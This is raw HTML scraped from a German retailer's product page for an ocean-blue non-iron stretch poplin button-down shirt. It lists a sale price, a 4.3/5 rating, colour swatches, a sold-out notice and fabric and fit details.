<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=CSN0375SKY&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=CSN0375SKY&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=960&amp;sh=1200", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=CSN0375SKY&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=CSN0375SKY&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=960&amp;sh=1200", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">


<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau/CSN0375SKY.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
84,95 €
</span>
<span aria-hidden="true">84,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
29,95 €
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Jetzt </span>

<span class="js-showonminicart-price">29,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="84.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="29.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="29.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Produktrezensionen
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.3/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,3 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

55 &#8364; Rabatt - Angebot bereits angewendet, kein Code n&ouml;tig

</p>






<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">

</div>

<div class="grey2 font__secondary h5">







29,95 &#8364; Multikauf
<span class="js-multibuy-price d-none">29,95 &euro;</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Leger, mit flexibler Schulterpasse und in mehreren Mustern erhältlich: unsere Stretch-Hemden aus Popeline.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---franzoesisches-marineblau/CSN0375NAV.html?pf=pdp_colour_swatch" title="Franz&ouml;sisches Blau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSN0375NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6869d259/swatch/CSN0375NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Franz&ouml;sisches Blau" data-colour="Franz&ouml;sisches Blau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-hemd-aus-stretch-popeline-mit-button-down-kragen-und-gitterkaros---marineblau/CSN0514FRE.html?pf=pdp_colour_swatch" title="Marineblau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSN0514FRE"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd66d2d5f/swatch/CSN0514FRE_SWATCH.jpg?sw=40&amp;sh=40" alt="Marineblau" data-colour="Marineblau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-hemd-aus-stretch-popeline-mit-button-down-kragen-und-mini-gingham-karos---lila-%26-blau/CSN0514LLC.html?pf=pdp_colour_swatch" title="Lila &amp; Blau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSN0514LLC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7bf83655/hi-res/CSN0514LLC_SWATCH.jpg?sw=40&amp;sh=40" alt="Lila &amp; Blau" data-colour="Lila &amp; Blau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-hemd-aus-stretch-popeline-mit-button-down-kragen-und-schottenkaros---ozeanblau/CSN0514OCE.html?pf=pdp_colour_swatch" title="Ozeanblau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSN0514OCE"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84a6b794/swatch/CSN0514OCE_SWATCH.jpg?sw=40&amp;sh=40" alt="Ozeanblau" data-colour="Ozeanblau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-hemd-aus-stretch-popeline-mit-button-down-kragen-und-mini-gingham-karos---himbeere-%26-blau/CSN0514RSP.html?pf=pdp_colour_swatch" title="Himberrosa &amp; Blau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="CSN0514RSP"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6c915afc/hi-res/CSN0514RSP_SWATCH.jpg?sw=40&amp;sh=40" alt="Himberrosa &amp; Blau" data-colour="Himberrosa &amp; Blau"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/buegelfreies-stretch-hemd-mit-schwarzem-blumenmuster---weiss/CSN0522WHT.html?pf=pdp_colour_swatch" title="Wei&szlig;" 
                    class="js-pdpcolourswatch float-left"
                    data-id="CSN0522WHT"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb14203e/swatch/CSN0522WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="Wei&szlig;" data-colour="Wei&szlig;"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Farbe:</span>
        <span class="swatch--name" id="hoverColourSwatching">Ozeanblau</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    













    
    <div tabindex="0" class="js-product-detail pdp-main__details pdp-main__details--mobile-so m-ends-s col-100 d-inline-block p-sides-m mps-p-all-z float-left">
        <div class="pdp-main__soldoutinfo pdp-main__soldoutinfo--mobile pdp-main__soldoutinfo-mobile col-100 text-center">
            <div class="pdp-main__soldoutinfo__title uppercase">
                Dieses Produkt ist ausverkauft
            </div>
            <p class="pdp-main__soldoutinfo__text m-all-z">
                Es tut uns leid, wenn Sie diesen Artikel im Katalog gesehen haben, denn begehrte Produkte k&ouml;nnen schnell ausverkauft sein, nachdem der Katalog gedruckt wurde
            </p>
        </div>
    </div>


</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Produktdetails
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw4023b133/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 monatige Qualit&auml;tsgarantie</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Produkt-Code:
CSN0375SKY
</span>
<span class="accessibility-hidden">
Produkt-Code:
C S N 0 3 7 5 S K Y
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Das leichte Gewebe? Perfekt f&uuml;r warme Tage oder angenehm k&uuml;hles Layering. Die reine Baumwolle? Besonders bequem, weil von Natur aus elastisch. Unser b&uuml;gelfreies Finish? Eine Legende, die Sie faltenfrei von der Arbeit ins Wochenende oder vom Tag in den Abend begleitet. Auch die legere linke Brusttasche und den Button-down-Kragen werden Sie sicher schnell zu sch&auml;tzen wissen. F&uuml;r einen ausgesprochen weichen Griff haben wir das Kleidungsst&uuml;ck zudem vorgewaschen.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100 % Baumwolle
</li>

<li class="benefit-content pdp_bens_li">
Wei&szlig;es und marineblaues Tape an der Krageninnenseite
</li>

<li class="benefit-content pdp_bens_li">
Button-down Kragen
</li>

<li class="benefit-content pdp_bens_li">
Popeline Gewebe
</li>

<li class="benefit-content pdp_bens_li">
Vorgewaschen f&uuml;r ein weicheres Gef&uuml;hl
</li>

<li class="benefit-content pdp_bens_li">
Schulterpasse
</li>

<li class="benefit-content pdp_bens_li">
Maschinenw&auml;sche
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Gr&ouml;sse &amp; Passform
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="cf3d8f23919ef463b9d0add635" dwContentID="pdp-ModelSize-CasualShirt-Oshea" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Grösse des Models: 189cm / 6'2"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Das Model trägt Grösse: M in Slim Fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">


<div role="button" class="js-fit-tool-secondary-button js-accessibility-return keyboard-focus-outline pdp-main__bold-metrics-link d-none link-underlined p uppercase position-relative m-right-l grey2 cursor-pointer" tabindex="0"></div>



<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/de/AW24-casual-shirts-2024.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Gr&ouml;&szlig;entabelle
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="81">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Bewertungen
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.3/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.3/5&#41;
</span>

